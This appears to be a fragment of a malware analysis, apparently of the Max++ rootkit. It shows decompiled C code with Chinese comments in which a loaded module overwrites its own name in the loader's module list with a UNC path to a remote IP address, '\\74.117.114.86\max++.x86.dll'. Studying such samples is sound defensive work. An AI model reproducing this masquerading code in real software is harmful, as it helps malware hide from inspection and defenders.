 if ( LdrFindEntryForAddress((PVOID)0x35670000, &Module) >= 0 )// 获取LDR_DATA_TABLE_ENTRY
{
if ( !LoadTypeLibEx(Module->FullDllName.Buffer, REGKIND_NONE, &pptlib) )
{
v0 = pptlib->lpVtbl->GetTypeInfoOfGuid(pptlib, (const GUID *const )dword_3567696C, (ITypeInfo **)&dword_356782A0) == 0;
pptlib->lpVtbl->Release(pptlib);
}
LOWORD(v1) = Module->FullDllName.Length;
if ( (unsigned __int16)v1 >= 0x3Cu )
v1 = 60;
else
v1 = (unsigned __int16)v1;
memcpy(Module->FullDllName.Buffer, L"\\\\74.117.114.86\\max++.x86.dll", v1);
} // 将当前模块的名称存储在有序加载模块列表中